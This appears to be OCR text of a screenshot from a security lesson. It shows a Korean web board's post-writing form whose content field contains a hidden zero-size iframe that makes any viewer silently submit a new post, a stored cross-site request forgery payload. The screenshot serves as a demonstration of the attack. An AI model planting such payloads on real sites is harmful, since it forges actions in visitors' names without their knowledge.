 컴잘알
WooKyu
안전하지 않음 dowellcomputer.com/talk/talkWriteForm.jsp
css
앱 Software Info Shopping 금오공대 Bookmarks 새 탭 N 네이버 :: 나의 경쟁 Facebook GitHub
글쓰기
아이디 topgun5
글 종류 JAVA
제목 이 글을 꼭 보세요.
내용
<iframe src="dowellcomputer.com/talk/talkWriteAction.jsp?
talkType=JAVA&talkTitle=fool&talkContent=fool&talkSourceCode=fool" width="0"
height="0" frameborder="0"></iframe>
소스코드
11
TALK
S
WS
PC
A
오후 11:25
2018-05-06